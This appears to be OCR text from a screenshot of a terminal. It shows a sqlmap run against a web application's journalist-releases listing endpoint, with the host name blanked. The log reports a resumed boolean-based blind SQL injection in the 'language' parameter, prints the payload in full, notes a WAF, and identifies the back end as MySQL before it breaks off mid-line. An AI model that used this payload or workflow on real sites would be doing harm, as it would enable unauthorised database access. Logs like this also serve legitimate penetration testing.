 LookedeMBP:~ looke$ sqlmap -r/var/folders/7d/b34c01sn5d703mkd4wq6wbyw0000gn/T//1508722012901.req --
tamper .py
{1.1.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:26:54
[09:26:54] [INFO] parsing HTTP request from '/var/folders/7d/b34c01sn5d703mkd4wq6wbyw0000gn/T//1508
722012901.req'
[09:26:54] [INFO] loading tamper script ' '
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[09:26:56] [WARNING] provided value for parameter 'Pge13bA_k' is empty. Please, always use only val
id parameter values so sqlmap could be able to run properly
[09:26:56] [INFO] resuming back-end DBMS 'mysql'
[09:26:56] [INFO] testing connection to the target URL
[09:26:56] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF
/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: http:// /m/journalist/releases/do_list?name_key=%E7%A5%9E%E7%AD%96%E6
%95%B0%E6%8D%AE%E4%B8%BE%E8%A1%8C2017%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8%E5%A4%A7%E4%BC%9A&languag
e=(SELECT (CASE WHEN (5443=5443) THEN 5443 ELSE 5443*(SELECT 5443 FROM INFORMATION_SCHEMA.PLUGINS)
END))&channel_id=0&filter=%E6%90%9C%E7%B4%A2
---
[09:26:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:26:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[09:26:56] [INFO] fetched data logged to text files under '/Users/looke/.sqlmap/output/www